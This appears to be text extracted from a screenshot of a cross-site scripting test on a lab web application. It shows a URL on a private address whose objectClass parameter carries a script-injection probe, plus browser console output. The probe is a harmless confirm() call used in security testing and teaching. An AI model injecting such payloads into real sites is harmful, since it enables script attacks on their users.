 <script>confirm2</script
172.16.64.233:9090/fruit_or_veg?objectClass=<script>confirm(2)</script>
Main Menu
Returned 0 result(s)
« Back
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Filter output
Errors Warnings Logs Info Debug CSS XHR Requests
ReferenceError: confirm2 is not defined [Learn More]